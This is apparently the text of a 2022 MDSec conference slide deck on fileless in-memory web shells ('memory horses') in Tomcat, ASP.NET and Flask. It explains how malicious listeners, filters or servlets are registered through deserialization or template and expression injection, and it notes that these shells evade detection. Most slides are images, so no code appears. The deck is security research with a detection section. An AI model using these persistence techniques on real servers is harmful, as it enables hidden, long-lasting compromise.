# Taming horses for combat

MDSec

Sina.Kheirkhah (@SinSinology) July 2022







- **Application Security Researcher**
- MDSec Exploit Development Team
- •That's me  $\bullet$

**•** Twitter: [@SinSinology](https://twitter.com/sinsinology)

#### **MSRC 2021 Q3 Security Researcher Leaderboard**







- What are memory horses? (can we ride them?)
- Different Type of memory horses
- Horses in Tomcat
- Horses in ASP.NET
- Horses in Flask
- **Detection**





A long lasting memory-level web shell, taking advantage of components **(listener, filter or servlet)** Tomcat, Flask, ASP.NET or other frameworks. The shell will last until the container is restarted.

Compared with the traditional WebShells, its biggest feature is that it has no file to land, exists in memory, and is highly concealed.





This kind of web shells aren't used commonly and also not easy to craft, hence an ideal way for red teamers and adversaries to be more stealthier also lack of signature in this area makes this suitable for evading detection systems.







The core principle of Tomcat's memory horse is to dynamically add malicious components to a running Tomcat server.

Dynamically register a new component (**listener, filter or servlet)** through **Deserialization, SSTi, EL, SpEL**, or other type of Server side code injections.

The memory horse principle of all the frameworks and containers are similar.

Creating memory web shells was first introduced by **[LandGrey](https://landgrey.me/)** a great researcher who has published lot of topics around java.

















## The dynamic registration of components was added in ServletV3.0

ServletV3.0 was added from TomcatV7.0



















**Engine** (org.apache.catalina.core.StandardEngine): The largest container component that can accommodate multiple hosts.

**Host** (org.apache.catalina.core.StandardHost): A Host represents a virtual host, and a Host can contain multiple Contexts.

**Context** (org.apache.catalina.core.StandardContext): A Context represents a Web application, which can contain multiple Wrappers

**Wrapper** (org.apache.catalina.core.StandardWrapper): a Wrapper represents a servlet













MDSec Consulting 2022 ©





Wrapper is mainly responsible for managing Servlet, including Servlet loading, initialization, execution and resource recycling













